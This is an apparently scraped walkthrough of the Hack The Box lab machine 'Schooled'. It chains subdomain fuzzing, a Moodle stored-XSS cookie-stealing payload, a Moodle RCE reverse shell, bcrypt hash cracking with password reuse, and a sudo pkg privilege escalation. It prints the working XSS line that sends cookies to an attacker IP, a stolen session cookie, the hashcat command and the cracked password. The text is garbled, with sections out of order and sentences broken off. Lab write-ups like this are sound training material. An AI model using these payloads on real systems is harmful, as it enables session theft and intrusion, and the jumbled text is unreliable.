Return to Main Page
Running a port scan against the full port range to determine which ones are open.
Running an nmap scan using the flags -sV and -sC to enumerate service versions and other
information.
SSH is an uncommon first point of attack and we are unable to connect to the sql server on 33060. So
I turn my attention to the web server on port 80.
The first piece of interesting information I find on this website are the teachers names on
/teachers.html, found from the menu on the top right of the web page. I take note of these
The second piece of interesting information I find is at the bottom of the web page where I find the
domain name "schooled.htb" being used underneat contact details.
I add this domain to my /etc/hosts file.

I visit the web page http://schooled.htb but it loads the same website I saw before. After
investigating the website a bit I decide to see if any subdomains exist for schooled.htb. In order
to do this I use the fuzzing tool, ffuf.

I add moodle.schooled.htb to my /etc/hosts file and then visit the webpage
http://moodle.schooled.htb and I find a moodle website. One of the first things I do is search for

moodle exploits. Using searchsploit I find a bunch of different ones for a wide range of Moodle
versions. I notice a few remote code execution exploits that stand out. The most recent one is for
Moodle 3.9. I know this box came out somewhat recently so I am inclined to believe the Moodle
version running will be more recent.
After going to google and finding the github page for Moodle I am able to look through the file
structure for Moodle. I end up finding a changelog in theme/upgrade.txt. So I go back to the web
server and visit "http://moodle.schooled.htb/moodle/theme/upgrade.txt". On this page I find the
changelog and find the version number of Moodle that is running is 3.9. I take a closer look at the
RCE exploit for version 3.9 I found using searchsploit and it says that it requires authentication
as a teacher in order to use the exploit. I look around the website some more and end up creating a
user on the website.

The email is required to end in @student.schooled.htb so I update that and end up creating an
account. This also means the user we have created is likely a student account, not a teacher

account, which is required for the RCE exploit. Once logged in I click on the "Site Home" button.
This brings me to a list of classes, "Mathematics", "Scientific Research", "Information Technology",
and "Englist Literature". I click on each one and the only one that gives me the option to enroll is
Mathematics. I select "Enrol me" and the Mathematics page gives a larger sidebar menu and access to
"Announcements".
I click on "Announcements" and then I click on the subject "Reminder for joining students". This
message from the course teacher, Manuel Phillips, talks about how students need to have their
MoodleNet profiles set. It also says that the the teacher will be checking this. I click on the
"Profile" from the dropdown menu next to my user name on the top right.
Then I select "Edit profile"

On this page I find an empty field for "MoodleNet" profile. At this point I turn to google and
search for "moodlenet profile exploit". The top search results returns with
"https://github.com/HoangKien1020/CVE-2020-25627".

This page instructs us to enter the XSS payload
Then I select "Update profile" from the bottom of the page. After doing that, I start a web server
on port 80 using
Now we have access to a teacher account that we can use with the RCE exploit I found earlier. I
download the exploit and run it.

Running the exploit shows me which flags to use. I use the cookie flag to set the cookie for the
teacher account and the -c flag to include a command to gain a reverse shell.

After gaining a shell I attempt to upgrade it but neither "python" or "python3" show up in my path.
As www-data I navigate to the moodle web directory and find the config file for the sql database.

In this file I find the sql credentials. I login to the sql database

I look at the databases, select the moodle database, then view the tables for the moodle database.

I find the table "mdl_user". This table has a lot of columns which makes it difficult to read. I use
Using the command
I check the sudo permissions for Jamie.

Then I go to https://gtfobins.github.io/# and search for "pkg" and select "sudo" since jamie has
sudo access to this command.

According to gtfo bins we need to use the "fpm" command to create a package that we will install
using sudo which will activate a script that we choose and give us command execution as root. I do
not find the fpm on the machine. I do have fpm installed on my Kali machine already.
First I create the malicious package file


I then tranfer that package file to the victim machine and run the sudo command as shown in gtfo
bins. This creates the rootbash file.

Then I execute the rootbash file with the "-p" flag and I gain a shell with root permissions.
Schooled Walkthrough
Contents
Summary
Gaining a foothold on this box requires brute forcing for subdomains. Once the subdomain is found a combination of 2 web exploits are required to gain code execution as www-data. Once on the box, a database configuration file reveals the password to the mysql database. The mysql database contains hashed passwords for Moodle users. Cracking the admin hash reveals a password which is reused by the user jamie. Jamie has sudo permissions to the pkg install command. Exploiting this permission gives root code execution.
Port Scanning
# Nmap 7.91 scan initiated Fri Nov 12 15:47:35 2021 as: nmap -p- -oN ping_tcp 10.129.96.53 Nmap scan report for 10.129.96.53 Host is up (0.041s latency). Not shown: 65532 closed ports PORT STATE SERVICE 22/tcp open ssh 80/tcp open http 33060/tcp open mysqlx # Nmap done at Fri Nov 12 15:54:45 2021 -- 1 IP address (1 host up) scanned in 430.67 seconds
# Nmap 7.91 scan initiated Fri Nov 12 15:55:08 2021 as: nmap -p22,80,33060 -sV -sC -oN script_tcp 10.129.96.53 Nmap scan report for 10.129.96.53 Host is up (0.040s latency). PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.9 (FreeBSD 20200214; protocol 2.0) | ssh-hostkey: | 2048 1d:69:83:78:fc:91:f8:19:c8:75:a7:1e:76:45:05:dc (RSA) | 256 e9:b2:d2:23:9d:cf:0e:63:e0:6d:b9:b1:a6:86:93:38 (ECDSA) |_ 256 7f:51:88:f7:3c:dd:77:5e:ba:25:4d:4c:09:25:ea:1f (ED25519) 80/tcp open http Apache httpd 2.4.46 ((FreeBSD) PHP/7.4.15) | http-methods: |_ Potentially risky methods: TRACE |_http-server-header: Apache/2.4.46 (FreeBSD) PHP/7.4.15 |_http-title: Schooled - A new kind of educational institute 33060/tcp open mysqlx? | fingerprint-strings: | DNSStatusRequestTCP, LDAPSearchReq, NotesRPC, SSLSessionReq, TLSSessionReq, X11Probe, afp: | Invalid message" | HY000 | LDAPBindReq: | *Parse error unserializing protobuf message" | HY000 | oracle-tns: | Invalid message-frame." |_ HY000 1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service : SF-Port33060-TCP:V=7.91%I=7%D=11/12%Time=618ED4B9%P=x86_64-pc-linux-gnu%r( SF:NULL,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(GenericLines,9,"\x05\0\0\0\x0b SF:\x08\x05\x1a\0")%r(GetRequest,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(HTTPO SF:ptions,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(RTSPRequest,9,"\x05\0\0\0\x0 SF:b\x08\x05\x1a\0")%r(RPCCheck,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(DNSVer SF:sionBindReqTCP,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(DNSStatusRequestTCP, SF:2B,"\x05\0\0\0\x0b\x08\x05\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0f SF:Invalid\x20message\"\x05HY000")%r(Help,9,"\x05\0\0\0\x0b\x08\x05\x1a\0" SF:)%r(SSLSessionReq,2B,"\x05\0\0\0\x0b\x08\x05\x1a\0\x1e\0\0\0\x01\x08\x0 SF:1\x10\x88'\x1a\x0fInvalid\x20message\"\x05HY000")%r(TerminalServerCooki SF:e,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(TLSSessionReq,2B,"\x05\0\0\0\x0b\ SF:x08\x05\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fInvalid\x20message\ SF:"\x05HY000")%r(Kerberos,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(SMBProgNeg, SF:9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(X11Probe,2B,"\x05\0\0\0\x0b\x08\x05 SF:\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fInvalid\x20message\"\x05HY SF:000")%r(FourOhFourRequest,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(LPDString SF:,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(LDAPSearchReq,2B,"\x05\0\0\0\x0b\x SF:08\x05\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fInvalid\x20message\" SF:\x05HY000")%r(LDAPBindReq,46,"\x05\0\0\0\x0b\x08\x05\x1a\x009\0\0\0\x01 SF:\x08\x01\x10\x88'\x1a\*Parse\x20error\x20unserializing\x20protobuf\x20m SF:essage\"\x05HY000")%r(SIPOptions,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(LA SF:NDesk-RC,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(TerminalServer,9,"\x05\0\0 SF:\0\x0b\x08\x05\x1a\0")%r(NCP,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(NotesR SF:PC,2B,"\x05\0\0\0\x0b\x08\x05\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\ SF:x0fInvalid\x20message\"\x05HY000")%r(JavaRMI,9,"\x05\0\0\0\x0b\x08\x05\ SF:x1a\0")%r(WMSRequest,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(oracle-tns,32, SF:"\x05\0\0\0\x0b\x08\x05\x1a\0%\0\0\0\x01\x08\x01\x10\x88'\x1a\x16Invali SF:d\x20message-frame\.\"\x05HY000")%r(ms-sql-s,9,"\x05\0\0\0\x0b\x08\x05\ SF:x1a\0")%r(afp,2B,"\x05\0\0\0\x0b\x08\x05\x1a\0\x1e\0\0\0\x01\x08\x01\x1 SF:0\x88'\x1a\x0fInvalid\x20message\"\x05HY000"); Service Info: OS: FreeBSD; CPE: cpe:/o:freebsd:freebsd Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . # Nmap done at Fri Nov 12 15:55:31 2021 -- 1 IP address (1 host up) scanned in 23.54 seconds
Information Gathering










Shell - www-data

<script>var i=new Image;i.src="http://192.168.0.238/xss.php?"+document.cookie;</script>
in the the MoodleNet Profile field in order to steal cookies. I change the ip in the url to my own
ip. Then I enter this into my MoodleNet Profile field.

sudo python3 -m http.server 80. After a few minutes I see a GET
request for /xss.php?MoodleSession=hrotmglu9b3dhhklj31jipnmtn. Every few minutes a new
web request comes in with a new cookie value, so it appears the teachers cookie changing every few
minutes. I keep the web server running so I can have access to the latest cookie.



Shell - jamie



moodle@localhost [moodle]> select username,password from mdl_user; in order to view
only the usernames and passwords. I take the hash for admin,
"$2y$10$3D/gznFHdpV6PXt1cLPhX.ViTgs87DCE5KqphQhGYR5GFbcl4qTiW", and crack it using hashcat. I use
the hash identifier on hashes.com to identify the hash type. It identifies the has as bcrypt. Then I
go to the hashcat wiki page (https://hashcat.net/wiki/doku.php?id=example_hashes) that lists the
different hash modes and find bcrpyt. The mode for bcrypt appears to be 3200. Now I crack the hash.
.\hashcat.exe -a 0 -m 3200 $2y$10$3D/gznFHdpV6PXt1cLPhX.ViTgs87DCE5KqphQhGYR5GFbcl4qTiW rockyou.txt

I crack the hash and the password is "!QAZ2wsx". Using this password I attempt to access the other
users on the box in case the password is being reused. First I identify users that have shell
access. Then I use the su <username> to try to switch users.
Shell - Root




